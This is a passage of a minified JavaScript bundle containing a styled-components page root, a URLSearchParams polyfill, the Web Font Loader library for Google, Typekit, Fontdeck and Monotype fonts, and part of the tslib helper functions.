}\n"])),(function(e){return"live"!==e.$view||e.$isPage?0:"".concat(b.OFFSET,"px")}),(function(e){return"live"!==e.$view||e.$isPage?0:"".concat(b.OFFSET,"px")}),(function(e){return"live"!==e.$view||e.$isPage?0:"".concat(b.OFFSET,"px")}),(function(e){return"live"!==e.$view||e.$isPage?0:"".concat(b.OFFSET,"px")}),(function(e){return e.$fontFamily}),(function(e){return e.$styles.font.size}),(function(e){return(0,d.color)(e.$styles.background.color)}),(function(e){return e.$styles.background.url&&e.$styles.background.opacity>0&&"".concat(e.$styles.background.opacity<1&&"linear-gradient(".concat((0,d.color)(e.$styles.background.color,(function(t){return t.manipulate((function(t){return t.alpha(1-e.$styles.background.opacity)}))})),",").concat((0,d.color)(e.$styles.background.color,(function(t){return t.manipulate((function(t){return t.alpha(1-e.$styles.background.opacity)}))})),"),")||"",'url("').concat(e.$styles.background.url,'")')||void 0}),(function(e){return e.$styles.background.url&&"repeat"!==e.$styles.background.positioning&&e.$styles.background.positioning||void 0}),(function(e){return e.$styles.background.url&&"repeat"===e.$styles.background.positioning?"repeat":"no-repeat"}),(function(e){return"live"!==e.$view||e.$isPage?"hidden":"visible"}),(function(e){return"live"!==e.$view||e.$isPage?"auto":"visible"}),(function(e){return e.$isPage&&"1140px"}),(function(e){return e.$isPage&&"auto"}),(function(e){return e.$isPage&&"auto"}),(function(e){return e.$isPage||"live"!==e.$view?"".concat(b.MARGIN,"px"):void 0}),v.Blocks,v.Blocks,b.MARGIN/b.SIZE,(function(e){return e.$fontFamily}),(function(e){return"live"===e.$view?"max-device-width":"max-width"}),b.SMALL_SCREEN_SIZE,(function(e){return e.$styles.font.sizeSmall}),(function(e){return e.$isPage||"live"!==e.$view?"".concat(b.SMALL_SCREEN_MARGIN,"px"):void 0})),w=function(e){var t=(0,c.useRef)();return(0,c.useEffect)((function(){var n=(0,h.attach)((function(){t.current&&e.onChange(t.current.getBoundingClientRect().height)}));return function(){return(0,h.detach)(n)}})),(0,u.jsx)("div",{ref:t,children:e.children})};t.ClassicRoot=function(e){var t=(0,c.useState)(0),n=t[0],r=t[1];return(0,c.useEffect)((function(){e.frameRef.current&&"live"===e.view&&(e.isPage||e.styles.autoFocus)&&e.frameRef.current.focus()}),[n]),(0,u.jsx)(m,{frameRef:e.frameRef,title:e.title,style:l.__assign(l.__assign({},e.customStyle),{height:e.customStyle&&e.customStyle.height&&"auto"!==e.customStyle.height?e.customStyle.height:"live"===e.view&&!e.isPage&&n+2*b.OFFSET||void 0}),font:e.styles.font&&e.styles.font.family,className:e.className,onTouch:e.onTouch,$view:e.view,$isPage:e.isPage,$styles:e.styles,children:function(t,o){return(0,u.jsx)(s.StyleSheetManager,{target:t.head,children:(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)(g,{$customCSS:e.customCSS}),(0,u.jsx)(y,{$view:e.view,$isPage:e.isPage,$styles:e.styles,$fontFamily:o,children:(0,u.jsx)(w,{onChange:function(e){(e=f.Num.ceil(e))!==n&&r(e)},children:e.children})})]})})}})}},8318:function(e,t,n){!function(e){"use strict";var t,n=function(){try{if(e.URLSearchParams&&"bar"===new e.URLSearchParams("foo=bar").get("foo"))return e.URLSearchParams}catch(e){}return null}(),r=n&&"a=1"===new n({a:1}).toString(),o=n&&"+"===new n("s=%2B").get("s"),i=n&&"size"in n.prototype,a="__URLSearchParams__",l=!n||((t=new n).append("s"," &"),"s=+%26"===t.toString()),u=p.prototype,s=!(!e.Symbol||!e.Symbol.iterator);if(!(n&&r&&o&&l&&i)){u.append=function(e,t){g(this[a],e,t)},u.delete=function(e){delete this[a][e]},u.get=function(e){var t=this[a];return this.has(e)?t[e][0]:null},u.getAll=function(e){var t=this[a];return this.has(e)?t[e].slice(0):[]},u.has=function(e){return w(this[a],e)},u.set=function(e,t){this[a][e]=[""+t]},u.toString=function(){var e,t,n,r,o=this[a],i=[];for(t in o)for(n=h(t),e=0,r=o[t];e<r.length;e++)i.push(n+"="+h(r[e]));return i.join("&")};var c,d=e.Proxy&&n&&(!o||!l||!r||!i);d?(c=new Proxy(n,{construct:function(e,t){return new e(new p(t[0]).toString())}})).toString=Function.prototype.toString.bind(p):c=p,Object.defineProperty(e,"URLSearchParams",{value:c});var f=e.URLSearchParams.prototype;f.polyfill=!0,!d&&e.Symbol&&(f[e.Symbol.toStringTag]="URLSearchParams"),"forEach"in f||(f.forEach=function(e,t){var n=m(this.toString());Object.getOwnPropertyNames(n).forEach((function(r){n[r].forEach((function(n){e.call(t,n,r,this)}),this)}),this)}),"sort"in f||(f.sort=function(){var e,t,n,r=m(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}}),"keys"in f||(f.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),b(e)}),"values"in f||(f.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),b(e)}),"entries"in f||(f.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),b(e)}),s&&(f[e.Symbol.iterator]=f[e.Symbol.iterator]||f.entries),"size"in f||Object.defineProperty(f,"size",{get:function(){var e=m(this.toString());if(f===this)throw new TypeError("Illegal invocation at URLSearchParams.invokeGetter");return Object.keys(e).reduce((function(t,n){return t+e[n].length}),0)}})}function p(e){((e=e||"")instanceof URLSearchParams||e instanceof p)&&(e=e.toString()),this[a]=m(e)}function h(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,(function(e){return t[e]}))}function v(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,(function(e){return decodeURIComponent(e)}))}function b(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return s&&(n[e.Symbol.iterator]=function(){return n}),n}function m(e){var t={};if("object"==typeof e)if(y(e))for(var n=0;n<e.length;n++){var r=e[n];if(!y(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");g(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&g(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var l=i[a],u=l.indexOf("=");-1<u?g(t,v(l.slice(0,u)),v(l.slice(u+1))):l&&g(t,v(l),"")}}return t}function g(e,t,n){var r="string"==typeof n?n:null!=n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);w(e,t)?e[t].push(r):e[t]=[r]}function y(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}function w(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(void 0!==n.g?n.g:"undefined"!=typeof window?window:this)},5371:function(e,t,n){var r;!function(){function o(e,t,n){return e.call.apply(e.bind,arguments)}function i(e,t,n){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),e.apply(t,n)}}return function(){return e.apply(t,arguments)}}function a(e,t,n){return(a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?o:i).apply(null,arguments)}var l=Date.now||function(){return+new Date};function u(e,t){this.a=e,this.o=t||e,this.c=this.o.document}var s=!!window.FontFace;function c(e,t,n,r){if(t=e.c.createElement(t),n)for(var o in n)n.hasOwnProperty(o)&&("style"==o?t.style.cssText=n[o]:t.setAttribute(o,n[o]));return r&&t.appendChild(e.c.createTextNode(r)),t}function d(e,t,n){(e=e.c.getElementsByTagName(t)[0])||(e=document.documentElement),e.insertBefore(n,e.lastChild)}function f(e){e.parentNode&&e.parentNode.removeChild(e)}function p(e,t,n){t=t||[],n=n||[];for(var r=e.className.split(/\s+/),o=0;o<t.length;o+=1){for(var i=!1,a=0;a<r.length;a+=1)if(t[o]===r[a]){i=!0;break}i||r.push(t[o])}for(t=[],o=0;o<r.length;o+=1){for(i=!1,a=0;a<n.length;a+=1)if(r[o]===n[a]){i=!0;break}i||t.push(r[o])}e.className=t.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function h(e,t){for(var n=e.className.split(/\s+/),r=0,o=n.length;r<o;r++)if(n[r]==t)return!0;return!1}function v(e,t,n){function r(){l&&o&&i&&(l(a),l=null)}t=c(e,"link",{rel:"stylesheet",href:t,media:"all"});var o=!1,i=!0,a=null,l=n||null;s?(t.onload=function(){o=!0,r()},t.onerror=function(){o=!0,a=Error("Stylesheet failed to load"),r()}):setTimeout((function(){o=!0,r()}),0),d(e,"head",t)}function b(e,t,n,r){var o=e.c.getElementsByTagName("head")[0];if(o){var i=c(e,"script",{src:t}),a=!1;return i.onload=i.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),i.onload=i.onreadystatechange=null,"HEAD"==i.parentNode.tagName&&o.removeChild(i))},o.appendChild(i),setTimeout((function(){a||(a=!0,n&&n(Error("Script load timeout")))}),r||5e3),i}return null}function m(){this.a=0,this.c=null}function g(e){return e.a++,function(){e.a--,w(e)}}function y(e,t){e.c=t,w(e)}function w(e){0==e.a&&e.c&&(e.c(),e.c=null)}function x(e){this.a=e||"-"}function k(e,t){this.c=e,this.f=4,this.a="n";var n=(t||"n4").match(/^([nio])([1-9])$/i);n&&(this.a=n[1],this.f=parseInt(n[2],10))}function _(e){var t=[];e=e.split(/,\s*/);for(var n=0;n<e.length;n++){var r=e[n].replace(/['"]/g,"");-1!=r.indexOf(" ")||/^\d/.test(r)?t.push("'"+r+"'"):t.push(r)}return t.join(",")}function C(e){return e.a+e.f}function S(e){var t="normal";return"o"===e.a?t="oblique":"i"===e.a&&(t="italic"),t}function O(e){var t=4,n="n",r=null;return e&&((r=e.match(/(normal|oblique|italic)/i))&&r[1]&&(n=r[1].substr(0,1).toLowerCase()),(r=e.match(/([1-9]00|normal|bold)/i))&&r[1]&&(/bold/i.test(r[1])?t=7:/[1-9]00/.test(r[1])&&(t=parseInt(r[1].substr(0,1),10)))),n+t}function j(e,t){this.c=e,this.f=e.o.document.documentElement,this.h=t,this.a=new x("-"),this.j=!1!==t.events,this.g=!1!==t.classes}function $(e){if(e.g){var t=h(e.f,e.a.c("wf","active")),n=[],r=[e.a.c("wf","loading")];t||n.push(e.a.c("wf","inactive")),p(e.f,n,r)}P(e,"inactive")}function P(e,t,n){e.j&&e.h[t]&&(n?e.h[t](n.c,C(n)):e.h[t]())}function F(){this.c={}}function E(e,t){this.c=e,this.f=t,this.a=c(this.c,"span",{"aria-hidden":"true"},this.f)}function R(e){d(e.c,"body",e.a)}function T(e){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+_(e.c)+";font-style:"+S(e)+";font-weight:"+e.f+"00;"}function N(e,t,n,r,o,i){this.g=e,this.j=t,this.a=r,this.c=n,this.f=o||3e3,this.h=i||void 0}function B(e,t,n,r,o,i,a){this.v=e,this.B=t,this.c=n,this.a=r,this.s=a||"BESbswy",this.f={},this.w=o||3e3,this.u=i||null,this.m=this.j=this.h=this.g=null,this.g=new E(this.c,this.s),this.h=new E(this.c,this.s),this.j=new E(this.c,this.s),this.m=new E(this.c,this.s),e=T(e=new k(this.a.c+",serif",C(this.a))),this.g.a.style.cssText=e,e=T(e=new k(this.a.c+",sans-serif",C(this.a))),this.h.a.style.cssText=e,e=T(e=new k("serif",C(this.a))),this.j.a.style.cssText=e,e=T(e=new k("sans-serif",C(this.a))),this.m.a.style.cssText=e,R(this.g),R(this.h),R(this.j),R(this.m)}x.prototype.c=function(e){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return t.join(this.a)},N.prototype.start=function(){var e=this.c.o.document,t=this,n=l(),r=new Promise((function(r,o){!function i(){l()-n>=t.f?o():e.fonts.load(function(e){return S(e)+" "+e.f+"00 300px "+_(e.c)}(t.a),t.h).then((function(e){1<=e.length?r():setTimeout(i,25)}),(function(){o()}))}()})),o=null,i=new Promise((function(e,n){o=setTimeout(n,t.f)}));Promise.race([i,r]).then((function(){o&&(clearTimeout(o),o=null),t.g(t.a)}),(function(){t.j(t.a)}))};var M={D:"serif",C:"sans-serif"},z=null;function I(){if(null===z){var e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);z=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))}return z}function D(e,t,n){for(var r in M)if(M.hasOwnProperty(r)&&t===e.f[M[r]]&&n===e.f[M[r]])return!0;return!1}function A(e){var t,n=e.g.a.offsetWidth,r=e.h.a.offsetWidth;(t=n===e.f.serif&&r===e.f["sans-serif"])||(t=I()&&D(e,n,r)),t?l()-e.A>=e.w?I()&&D(e,n,r)&&(null===e.u||e.u.hasOwnProperty(e.a.c))?V(e,e.v):V(e,e.B):function(e){setTimeout(a((function(){A(this)}),e),50)}(e):V(e,e.v)}function V(e,t){setTimeout(a((function(){f(this.g.a),f(this.h.a),f(this.j.a),f(this.m.a),t(this.a)}),e),0)}function L(e,t,n){this.c=e,this.a=t,this.f=0,this.m=this.j=!1,this.s=n}B.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=l(),A(this)};var U=null;function q(e){0==--e.f&&e.j&&(e.m?((e=e.a).g&&p(e.f,[e.a.c("wf","active")],[e.a.c("wf","loading"),e.a.c("wf","inactive")]),P(e,"active")):$(e.a))}function W(e){this.j=e,this.a=new F,this.h=0,this.f=this.g=!0}function H(e,t,n,r,o){var i=0==--e.h;(e.f||e.g)&&setTimeout((function(){var e=o||null,l=r||{};if(0===n.length&&i)$(t.a);else{t.f+=n.length,i&&(t.j=i);var u,s=[];for(u=0;u<n.length;u++){var c=n[u],d=l[c.c],f=t.a,h=c;if(f.g&&p(f.f,[f.a.c("wf",h.c,C(h).toString(),"loading")]),P(f,"fontloading",h),f=null,null===U)if(window.FontFace){h=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent);var v=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);U=h?42<parseInt(h[1],10):!v}else U=!1;f=U?new N(a(t.g,t),a(t.h,t),t.c,c,t.s,d):new B(a(t.g,t),a(t.h,t),t.c,c,t.s,e,d),s.push(f)}for(u=0;u<s.length;u++)s[u].start()}}),0)}function Y(e,t){this.c=e,this.a=t}function K(e,t){this.c=e,this.a=t}function X(e,t){this.c=e||G,this.a=[],this.f=[],this.g=t||""}L.prototype.g=function(e){var t=this.a;t.g&&p(t.f,[t.a.c("wf",e.c,C(e).toString(),"active")],[t.a.c("wf",e.c,C(e).toString(),"loading"),t.a.c("wf",e.c,C(e).toString(),"inactive")]),P(t,"fontactive",e),this.m=!0,q(this)},L.prototype.h=function(e){var t=this.a;if(t.g){var n=h(t.f,t.a.c("wf",e.c,C(e).toString(),"active")),r=[],o=[t.a.c("wf",e.c,C(e).toString(),"loading")];n||r.push(t.a.c("wf",e.c,C(e).toString(),"inactive")),p(t.f,r,o)}P(t,"fontinactive",e),q(this)},W.prototype.load=function(e){this.c=new u(this.j,e.context||this.j),this.g=!1!==e.events,this.f=!1!==e.classes,function(e,t,n){var r=[],o=n.timeout;!function(e){e.g&&p(e.f,[e.a.c("wf","loading")]),P(e,"loading")}(t),r=function(e,t,n){var r,o=[];for(r in t)if(t.hasOwnProperty(r)){var i=e.c[r];i&&o.push(i(t[r],n))}return o}(e.a,n,e.c);var i=new L(e.c,t,o);for(e.h=r.length,t=0,n=r.length;t<n;t++)r[t].load((function(t,n,r){H(e,i,t,n,r)}))}(this,new j(this.c,e),e)},Y.prototype.load=function(e){function t(){if(i["__mti_fntLst"+r]){var n,o=i["__mti_fntLst"+r](),a=[];if(o)for(var l=0;l<o.length;l++){var u=o[l].fontfamily;null!=o[l].fontStyle&&null!=o[l].fontWeight?(n=o[l].fontStyle+o[l].fontWeight,a.push(new k(u,n))):a.push(new k(u))}e(a)}else setTimeout((function(){t()}),50)}var n=this,r=n.a.projectId,o=n.a.version;if(r){var i=n.c.o;b(this.c,(n.a.api||"https://fast.fonts.net/jsapi")+"/"+r+".js"+(o?"?v="+o:""),(function(o){o?e([]):(i["__MonotypeConfiguration__"+r]=function(){return n.a},t())})).id="__MonotypeAPIScript__"+r}else e([])},K.prototype.load=function(e){var t,n,r=this.a.urls||[],o=this.a.families||[],i=this.a.testStrings||{},a=new m;for(t=0,n=r.length;t<n;t++)v(this.c,r[t],g(a));var l=[];for(t=0,n=o.length;t<n;t++)if((r=o[t].split(":"))[1])for(var u=r[1].split(","),s=0;s<u.length;s+=1)l.push(new k(r[0],u[s]));else l.push(new k(r[0]));y(a,(function(){e(l,i)}))};var G="https://fonts.googleapis.com/css";function Q(e){this.f=e,this.a=[],this.c={}}var Z={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},J={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},ee={i:"i",italic:"i",n:"n",normal:"n"},te=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function ne(e,t){this.c=e,this.a=t}var re={Arimo:!0,Cousine:!0,Tinos:!0};function oe(e,t){this.c=e,this.a=t}function ie(e,t){this.c=e,this.f=t,this.a=[]}ne.prototype.load=function(e){var t=new m,n=this.c,r=new X(this.a.api,this.a.text),o=this.a.families;!function(e,t){for(var n=t.length,r=0;r<n;r++){var o=t[r].split(":");3==o.length&&e.f.push(o.pop());var i="";2==o.length&&""!=o[1]&&(i=":"),e.a.push(o.join(i))}}(r,o);var i=new Q(o);!function(e){for(var t=e.f.length,n=0;n<t;n++){var r=e.f[n].split(":"),o=r[0].replace(/\+/g," "),i=["n4"];if(2<=r.length){var a;if(a=[],l=r[1])for(var l,u=(l=l.split(",")).length,s=0;s<u;s++){var c;if((c=l[s]).match(/^[\w-]+$/))if(null==(d=te.exec(c.toLowerCase())))c="";else{if(c=null==(c=d[2])||""==c?"n":ee[c],null==(d=d[1])||""==d)d="4";else var d=J[d]||(isNaN(d)?"4":d.substr(0,1));c=[c,d].join("")}else c="";c&&a.push(c)}0<a.length&&(i=a),3==r.length&&(a=[],0<(r=(r=r[2])?r.split(","):a).length&&(r=Z[r[0]])&&(e.c[o]=r))}for(e.c[o]||(r=Z[o])&&(e.c[o]=r),r=0;r<i.length;r+=1)e.a.push(new k(o,i[r]))}}(i),v(n,function(e){if(0==e.a.length)throw Error("No fonts to load!");if(-1!=e.c.indexOf("kit="))return e.c;for(var t=e.a.length,n=[],r=0;r<t;r++)n.push(e.a[r].replace(/ /g,"+"));return t=e.c+"?family="+n.join("%7C"),0<e.f.length&&(t+="&subset="+e.f.join(",")),0<e.g.length&&(t+="&text="+encodeURIComponent(e.g)),t}(r),g(t)),y(t,(function(){e(i.a,i.c,re)}))},oe.prototype.load=function(e){var t=this.a.id,n=this.c.o;t?b(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",(function(t){if(t)e([]);else if(n.Typekit&&n.Typekit.config&&n.Typekit.config.fn){t=n.Typekit.config.fn;for(var r=[],o=0;o<t.length;o+=2)for(var i=t[o],a=t[o+1],l=0;l<a.length;l++)r.push(new k(i,a[l]));try{n.Typekit.load({events:!1,classes:!1,async:!0})}catch(e){}e(r)}}),2e3):e([])},ie.prototype.load=function(e){var t=this.f.id,n=this.c.o,r=this;t?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[t]=function(t,n){for(var o=0,i=n.fonts.length;o<i;++o){var a=n.fonts[o];r.a.push(new k(a.name,O("font-weight:"+a.weight+";font-style:"+a.style)))}e(r.a)},b(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+function(e){return e.o.location.hostname||e.a.location.hostname}(this.c)+"/"+t+".js",(function(t){t&&e([])}))):e([])};var ae=new W(window);ae.a.c.custom=function(e,t){return new K(t,e)},ae.a.c.fontdeck=function(e,t){return new ie(t,e)},ae.a.c.monotype=function(e,t){return new Y(t,e)},ae.a.c.typekit=function(e,t){return new oe(t,e)},ae.a.c.google=function(e,t){return new ne(t,e)};var le={load:a(ae.load,ae)};void 0===(r=function(){return le}.call(t,n,t,e))||(e.exports=r)}()},9849:function(t){"use strict";t.exports=e},1635:function(e,t,n){"use strict";n.r(t),n.d(t,{__addDisposableResource:function(){return N},__assign:function(){return i},__asyncDelegator:function(){return S},__asyncGenerator:function(){return C},__asyncValues:function(){return O},__await:function(){return _},__awaiter:function(){return h},__classPrivateFieldGet:function(){return E},__classPrivateFieldIn:function(){return T},__classPrivateFieldSet:function(){return R},__createBinding:function(){return b},__decorate:function(){return l},__disposeResources:function(){return M},__esDecorate:function(){return s},__exportStar:function(){return m},__extends:function(){return o},__generator:function(){return v},__importDefault:function(){return F},__importStar:function(){return P},__makeTemplateObject:function(){return j},__metadata:function(){return p},__param:function(){return u},__propKey:function(){return d},__read:function(){return y},__rest:function(){return a},__runInitializers:function(){return c},__setFunctionName:function(){return f},__spread:function(){return w},__spreadArray:function(){return k},__spreadArrays:function(){return x},__values:function(){return g}});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},i.apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function l(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function u(e,t){return function(n,r){t(n,r,e)}}function s(e,t,n,r,o,i){function a(e){if(void 0!==e&&"function"!=typeof e)throw new TypeError("Function expected");return e}for(var l,u=r.kind,s="getter"===u?"get":"setter"===u?"set":"value",c=!t&&e?r.static?e:e.prototype:null,d=t||(c?Object.getOwnPropertyDescriptor(c,r.name):{}),f=!1,p=n.length-1;p>=0;p--){var h={};for(var v in r)h[v]="access"===v?{}:r[v];for(var v in r.access)h.access[v]=r.access[v];h.addInitializer=function(e){if(f)throw new TypeError("Cannot add initializers after decoration has completed");i.push(a(e||null))};var b=(0,n[p])("accessor"===u?{get:d.get,set:d.set}:d[s],h);if("accessor"===u){if(void 0===b)continue;if(null===b||"object"!=typeof b)throw new TypeError("Object expected");(l=a(b.get))&&(d.get=l),(l=a(b.set))&&(d.set=l),(l=a(b.init))&&o.unshift(l)}else(l=a(b))&&("field"===u?o.unshift(l):d[s]=l)}c&&Object.defineProperty(c,r.name,d),f=!0}function c(e,t,n){for(var r=arguments.length>2,o=0;o<t.length;o++)n=r?t[o].call(e,n):t[o].call(e);return r?n:void 0}function d(e){return"symbol"==typeof e?e:"".concat(e)}function f(e,t,n){return"symbol"==typeof t&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:n?"".concat(n," ",t):t})}function p(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function h(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function l(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}u((r=r.apply(e,t||[])).next())}))}function v(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:l(0),throw:l(1),return:l(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function l(l){return function(u){return function(l){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,l[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&l[0]?r.return:l[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,l[1])).done)return o;switch(r=0,o&&(l=[2&l[0],o.value]),l[0]){case 0:case 1:o=l;break;case 4:return a.label++,{value:l[1],done:!1};case 5:a.label++,r=l[1],l=[0];continue;case 7:l=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==l[0]&&2!==l[0])){a=0;continue}if(3===l[0]&&(!o||l[1]>o[0]&&l[1]<o[3])){a.label=l[1];break}if(6===l[0]&&a.label<o[1]){a.label=o[1],o=l;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(l);break}o[2]&&a.ops.pop(),a.trys.pop();continue}l=t.call(e,a)}catch(e){l=[6,e],r=0}finally{n=o=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}([l,u])}}}var b=Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]};function m(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||b(t,e,n)}function g(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function y(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function w(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(y(arguments[t]));return e}function x(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,l=i.length;a<l;a++,o++)r[o]=i[a];return r}function k(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}function _(e){return this instanceof _?(this.v=e,this):new _(e)}function C(e,t,n){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,o=n.apply(e,t||[]),i=[];return r={},a("next"),a("throw"),a("return"),r[Symbol.asyncIterator]=function(){return this},r;function a(e){o[e]&&(r[e]=function(t){return new Promise((function(n,r){i.push([e,t,n,r])>1||l(e,t)}))})}function l(e,t){try{(n=o[e](t)).value instanceof _?Promise.resolve(n.value.v).then(u,s):c(i[0][2],n)}catch(e){c(i[0][3],e)}var n}function u(e){l("next",e)}function s(e){l("throw",e)}function c(e,t){e(t),i.shift(),i.length&&l(i[0][0],i[0][1])}}function S(e){var t,n;return t={},r("next"),r("throw",(function(e){throw e})),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:_(e[r](t)),done:!1}:o?o(t):t}:o}}function O(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,n=e[Symbol.asyncIterator];return n?n.call(e):(e=g(e),t={},r("next"),r("throw"),r("return"),t[Symbol.asyncIterator]=function(){return this},t);function r(n){t[n]=e[n]&&function(t){return new Promise((function(r,o){!function(e,t,n,r){Promise.resolve(r).then((function(t){e({value:t,done:n})}),t)}(r,o,(t=e[n](t)).done,t.value)}))}}}function j(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var $=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t};function P(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&b(t,e,n);return $(t,e),t}function F(e){return e&&e.__esModule?e:{default:e}}function E(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare 